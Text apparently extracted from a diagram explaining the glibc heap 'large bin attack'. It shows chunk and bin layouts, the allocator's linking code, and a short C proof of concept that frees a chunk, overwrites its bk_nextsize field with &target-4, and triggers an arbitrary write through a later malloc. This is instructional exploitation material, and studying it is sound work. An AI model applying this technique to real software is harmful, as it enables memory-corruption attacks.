 chunk(p1)
prev_size
0x431
p1
fd
bk
fd_nextsize
&target-4
...
chunk(g1)
prev_size
0x21
g1
fd
...
chunk(p2)
prev_size
0x421
p2
fd
...
chunk(g2)
prev_size
0x21
g2
fd
...
chunk(g3)
prev_size
0x441
g3
fd
...
unsorted bin
bk
fd
largebin[0]
bk
fwd
fd
bk
bck
chunk(p1)
fd
victim
chunk(p2)
fd
bck = bin;
fwd = bck;
bck = bck->bk;
victim->fd_nextsize = fwd->fd;
victim->bk_nextsize = fwd->fd->bk_nextsize;
fwd->fd->bk_nextsize = victim->bk_nextsize->fd_nextsize = victim;
41 size_t target = 0;
43 size_t *p1 = malloc(0x428);
45 size_t *g1 = malloc(0x18);
50 size_t *p2 = malloc(0x418);
53 size_t *g2 = malloc(0x18);
58 free(p1);
60 size_t *g3 = malloc(0x438);
65 free(p2);
72 p1[3] = (size_t)((&target)-4);
77 size_t *g4 = malloc(0x438);
&target-4
prev_size
size
fd
bk
&target
0